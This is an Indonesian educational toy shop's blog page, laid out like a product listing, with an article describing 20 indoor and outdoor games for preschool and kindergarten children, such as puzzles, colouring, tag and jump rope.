<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/artikel?&max-results=8' rel='nofollow' title='artikel'>
artikel</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "artikel",
                    "@id": "https://www.sebutik.com/search/label/artikel"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan",
                    "@id": "https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w60/permainan-anak-tk-paud.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/artikel' rel='tag' title='artikel'><b>artikel</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: left;">
Permainan Anak PAUD TK</h2>
<br />
sebutik.com - Macam dan Jenis Permainan Anak Paud / TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.<br />
<br />
Pada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai beberapa permainan, yang tentunya sangat menarik dan menyenangkan. Macam permainan anak paud / tk terbagi dalam 2 macam, yaitu permainan di dalam ruangan dan permainan di luar ruangan. Beberapa diantaranya menggunakan alat, tetapi ada juga permainan tanpa alat.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/-rw/permainan-anak-tk-paud.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Permainan Anak PAUD TK" border="0" data-original-height="252" data-original-width="448" height="252" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/-rw/permainan-anak-tk-paud.jpg" title="Permainan Anak PAUD TK" width="320" /></a></div>
<br />
Permainan anak paud / tk bertujuan memberikan jenis permainan untuk anak-anak di usia dini yang edukatif dan kreatif di dalam rumah dan di luar rumah khususnya taman kanak-kanak / TK / PAUD. Baik bagi para guru ataupun para orang tua bisa menerapkan permainan edukatif, kreatif dan juga seru untuk anak-anak.<br />
<h3 style="text-align: left;">
<br />Macam-Macam dan Jenis Permainan Anak PAUD / TK Yang Kreatif Edukatif dan Seru</h3>
<div style="text-align: left;">
<br /></div>
Menurut tempatnya, permainan anak paud / tk dibagi menjadi 2 macam, yaitu permainan di dalam ruangan dan permainan di luar ruangan. Permainan dalam ruangan bisa didalam kelas. Tujuannya adalah agar anak-anak tidak merasa bosan, terlebih saat mereka berada di taman kanak-kanak dan membuatnya lebih betah ketika belajar dan bermain.<br />
<h4 style="text-align: left;">
<br />A. Permainan di Dalam Ruangan / Ruang Kelas</h4>
<div style="text-align: left;">
<br /></div>
<b>1. Permainan Anak Paud / TK &#8211; Tepuk Bersama</b><br />
<br />
&nbsp;Permainan yang sering digunakan para guru di dalam kelas ini, merupakan permainan yang edukatif dan paling simpel. Dimana dalam permainan ini, dapat melatih kekompakan serta kerja sama dan meningkatkan koordinasi tangan anak.<br />
<br />
<b>2. Permainan Anak PAUD / TK &#8211; Menyusun Balok atau Puzzle</b><br />
<br />
Permainan edukatif ini juga dapat memacu daya saing dan berfikir anak dengan cepat. Permainan ini bisa dilakukan oleh masing-masing anak dan bisa juga dilakukan dengan berkelompok. Mainan yang digunakan umumnya ape balok unit paud pdk atau <a href="https://www.sebutik.com/2018/09/kapla-balok-bangun-natural-200.html" rel="nofollow" target="_blank">ape balok bangun kapla 200</a>.<br />
<br />
<b>3. Permainan Anak PAUD / TK &#8211; Mencari Teman</b><br />
<br />
Permainan mencari teman bertujuan mengajak anak untuk banyak bergerak dan berlari. Karena dalam permainannya anak-anak akan bermain dengan cara mencari pasangan yang disebutkan oleh gurunya.<br />
<br />
Permainan ini juga dapat meningkatkan interaksi antar teman saat mencari pasangannya, juga dapat meningkatkan komunikasi terhadap anak, sehingga kemampuan anak dalam berkomunikasi juga dapat terlatih.<br />
<br />
<b>4. Permainan Anak PAUD / TK &#8211; Mewarnai</b><br />
<br />
Dalam permainan ini, anak-anak bisa diberikan gambar pemandangan, hewan ataupun yang lainnya. permainan edukatif ini bertujuan melatih anak-anak untuk kreatif dan mempunyai daya pikir yang tinggi dan imajinasi yang luas dalam mengekspresikan kemampauan sang anak.<br />
<br />
<b>5. Permainan Anak PAUD / TK &#8211; Mencari Pasangan</b><br />
<br />
Dalam permainan ini para guru bisa menyiapkan sepasang jepitan jemuran, sepasang kaos kaki, sepasang sendok makan, sepasang sendok makan dan sendok teh. Kemudian masukan semua benda tersebut ke dalam kotak yang besar lalu suruh anak-anak untuk mencari pasangannya. Setalah itu hitung ada berapa pasang.<br />
<br />
<b>6. Permainan Anak PAUD / TK &#8211; Bola-Bola Kayu</b><br />
<br />
Permainan ini, anak-anak tidak akan merasa bosan bermain bola-bola kayu yang warna warni dengan diameter 5 cm yang berlubang tengahnya dan harus disusun secara vertikal pada lima tonggak yang mempunyai tinggi berbeda, sehingga mirip tusuk sate.<br />
<br />
Sambil memasukan bola-bola ke tonggak, anak-anak akan berhitung. &#8220;Satu, dua, tiga dst&#8221;. Akan tetapi mainan ini buatan pabrik. Mainan ini bisa dibeli di toko-toko mainan. Dengan bermain dengan alat peraga, dapat meningkatkan konsentrasi dan mempertajam anak, sehingga nantinya, anak akan pandai menghitung benda apa saja dari 1 sampai 10.<br />
<br />
<b>7. Game Anak Anak TK Tebakan Jitu</b><br />
<br />
Ini adalah permainan edukatif populer di anak-anak sekolah TK maupun SD. Dalam sebuah kantong hitang atau tidak tembus pandang ada sebuah benda didalamnya. Sang anak boleh untuk meraba / mencium / menggunakan semua indranya kecuali penglihatan. Tugas anak itu adalah menebak benda apa yang ada dalam kantong itu.<br />
<br />
<b>8. Game Seru Mancing Mania</b><br />
<br />
Permainan ini menggunakan alat peraga edukatif. ape bisa buat sendiri ataupun membeli yang sudah jadi. Cara bermainnya adalah dengan membagi menjadi beberapa grup. Grup yang paling banyak hasil pancingannya lah yang menjadi juara dalam permainan ini.<br />
<br />
<b>9. Permainan Anak TK Lem Kertas Warna</b><br />
<br />
Permainan edukasi ini bisa digunakan kelompok. Setiap kelompok anak diberikan beberapa bahan yaitu potongan-potongan kertas yang bewarna dan kertas yang sudah bergambar namun hitam putih. Tugas anak tersebut adalah menempelkan potongan kertas warna pada kertas gambar. dan lihat hasilnya apakah warna bisa terpadu dengan gambar. Sebelumnya beri tahu warna yang cocok, misal gunung bewarma biru / hijau, laut bewarna biru, sawah bewarna hijau, matahari bewarna kuning, dll.<br />
<br />
<b>10. Permainan Bongkar Pasang</b><br />
<br />
Permainan seru anak-anak ini membutuhkan alat peraga edukatif yang bisa dibongkar pasang. Setiap grup dalam waktu yang sudah ditentukan akan berusaha untuk memasang kembali alat peraga / ape yang sudah dibongkar. Grup yang tercepat memasang kembali berhak menjadi juaranya.<br />
<br />
<h4 style="text-align: left;">
B. Permainan di Luar Ruangan / Luar Kelas</h4>
<br />
<b>1. Permainan Anak PAUD / TK &#8211; Sepak Bola</b><br />
<br />
Permainan ini seperti permainan sepak bola biasa, akan tetapi untuk anak-anak tidak terlalu ketat dan keras. Tujuan dari permainan ini supaya otot-otot badab anak dapat terlatih, sehingga anak memiliki sistem perototan yang terbentuk secara baik dan sehat.<br />
<br />
<b>2. Permainan Anak PAUD / TK &#8211; Lempar Tangkap Bola</b><br />
<br />
Seperti permainan sepak bola, permainan ini juga bertujuan melatih motorik kasar anak. Karena ketika bermain permainan ini, anak akan melompat dan menangkap bola. Alat bantu yang bisa digunakan juga sangat sederhana yaitu sebuah bola dan ruangan yang cukup atau di luar ruangan.<br />
<br />
<b>3. Permainan Anak PAUD / TK &#8211; Tom &amp; Jerry</b><br />
<br />
Permainan ini juga sangat mengasikan dan seru bagi anak-anak. Dalam permainannya, ada yang menjadi si Tom dan ada yang menjadi si Jerry. Tom harus bisa menangkap Jerry yang dihalangi oleh pagar-pagar yang terbuat dari gandengan tangan anak-anak yang lain.<br />
<br />
Jika si Jerry berhasil ditangkap, maka Jerry akan menjadi Tom dan teman yang lain jadi si Jerry. Saat bermain, buatlah pagar yang tidak terlalu besar supaya permainan lebih seru.<br />
<br />
<b>4. Permainan Anak PAUD / TK &#8211; Menyusun dan Membangun Menara</b><br />
<br />
Alat yang bisa digunakan yaitu sebuah balok-balok kecil. Kemudian setiap anak diharuskan membangun menara tersebut. Permainan bisa melatih anak dalam kesabaran dan ketelitian. Cara bermainnya, berilah masing-masing anak 5 sampai 10 balok, kemudian setiap anak harus membuat balok-balok tersebut tersusu rapi.<br />
<br />
<b>5. Permainan Anak PAUD / TK &#8211; Menjala Ikan-ikan</b><br />
<br />
Cara bermainnya yaitu 2-3 anak disuruh untuk bergandengan tangan berperan sebagai jala ikan . sementara sisanya berperan sebagai ikan yang bebas berlarian di lapangan (di luar ruangan). Jika ada tanda (hitungan atau peluit dan bisa juga tepukan tangan) dari guru, maka anak-anak yang berperan sebagai jala harus berusaha menangkap ikan ( anak yang berlarian dalam ruangan).<br />
<br />
Dengan cara mengurungnya di dalam lingkaran tangan. Dan anak yang berperan sebagai ikan, berusaha berlari menghindar jangan sampai tertangkap jala. Sehingga semakin lama jala tersebut akan lebar, dan ikan yang ditangkap semakin sedikit.<br />
<br />
Permainan ini juga bisa dirubah dengan cara beberapa kelompok anak 2-3 pasang sebagai jala. Kemudian kelompok jala ini saling bersaing untuk menangkap ikan sebanyak-banyaknya.<br />
<br />
<b>6. Permainan Anak PAUD / TK &#8211; Hitam Hijau</b><br />
<br />
Untuk bermain permainan ini, siapkan lapangan segiempat. Garis batas bisa dibuat dengan menggunakan kapur ataupun tali. Kemudian bagi lapangan menjadi dua. Pada masing-masing bagian, siapkan garis bebas dekat sisi terluar dari lapangan.<br />
<br />
Cara bermainnya; bagi anak menjadi dua regu. Misalkan regu hitam dan regu hijau. Kemudian bariskan kedua regu tersebut di tengah lapangan. Masing-masing anak saling berhadapan satu sama lain.<br />
<br />
Tugas dari setiap regu yaitu memperhatikan/mendengarkan nama baris yang disebutkan guru. Jika guru menyebut. Hiii&#8230;tam, berarti regu hitam harus segera berlari meninggalkan tempatnya untuk menuju garis bebas.<br />
<br />
Sedangkan baris regu hijau berusaha menangkap pasangan dari baris hitam sebelum melewati garis bebas. Kemudian begitu pula sebaliknya untuk regu baris hijau. Pemenangnya yaitu regu yang anggotanya berjumlah paling sedikit yang tertangkap.<br />
<br />
<b>7. Game Lompat Tali</b><br />
<br />
Dengan menggunakan tali atau karet yang disambung, 2 orang anak dipilih sebagai pemegang dan pemutar tali. Sedangkan anak lainnya melompat. Saat melompat, anak yang terkena tali atau tidak pas saat ayunan tali siputar maka dia yang bertugas untuk memegang tali. Begitu seterusnya.<br />
<br />
8. Permainan Lompat Kodok<br />
Pada permainan anak kali ini perlu dibuat garis awal dan akhir. Tiap anak akan bersaing untuk sampai ke garis akhir dengan cara berlompat seperti kodok. Anak yang berhasil sampai lebih dulu di garis akhir dialah pemenangnya.<br />
<br />
<b>9. Permainan Anak Paud / Tk - Si Elang dan Si Ular</b><br />
<br />
Pada permainan anak tk paud ini, ada seorang anak yang menjadi si elang dan sisa anak lainnya menjadi si ular. Anak-anak yang menjadi si ular ini berbaris kebelakang dan memegang anak yang berada didepannya.<br />
<br />
Anak yang berada paling depang adalah kepalanya dan paling belakang adalah ekornya. Cara bermainnya adalah anak yang menjadi si elang ini harus bisa mengambil/menangkap anak si ular yang berada pada posisi paling belakang/ekor. Anak yang menjadi kepala ular harus bisa menjaga / menghalangi si elang. Jika ada anak yang berhasil tertangkap, maka dia keluar dari barisan si ular.<br />
<br />
Permainan ini berlanjut sampai si ular tinggal seorang anak, dan nanti berganti si kepala ular sendiri yang akan menjadi si elang.<br />
<br />
<b>10. Bermain Tap Jongkok</b><br />
<br />
Permainan ini adalah permainan anak yang sudah cukup lama.&nbsp;Permainan tap jongkok adalah permainan yang dilakukan dengan berjongkok untuk menghindari pengejar. Permainan ini dimainkan oleh banyak anak dan tidak memerlukan alat bantu.<br />
<br />
Caranya bermainnya adalah ada seorang anak yang bertugas untuk menangkap teman-temannya. Nah, jika si anak ini berhasil menyentuh/memegang temannya sebelum jongkok atau berkata "TAP", maka temannya itulah yang akan menggantikan dia untuk menjadi penangkap.<br />
<br />
<h3 style="text-align: left;">
Serunya Permainan Anak PAUD TK</h3>
<br />
Demikian beberapa macam dan jenis permainan anak PAUD TK yang kreatif edukatif dan seru. Beberapa permainan diatas membutuhkan tenaga ekstra, dan bisa djadikan sebagai sarana olahraga bagi anak-anak. Untuk permainan anak tradisional lainnya bisa dilihat di <a href="http://www.sebutik.com/2012/03/gambar-permainan-tradisional-anak-jaman-dulu.html" rel="nofollow">daftar permainan anak-anak jaman dulu</a>.<br />
<br />
Artikel ini dimaksudkan agar dapat menjadi inspirasi bagi para guru dan orang tua murid untuk mengajak anak-anak bermain bersama. Karena bermain bersama teman-teman menjadikan anak-anak menjadi lebih ceria, sehat dan menyenangkan.</div>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #artikel
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='artikel'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
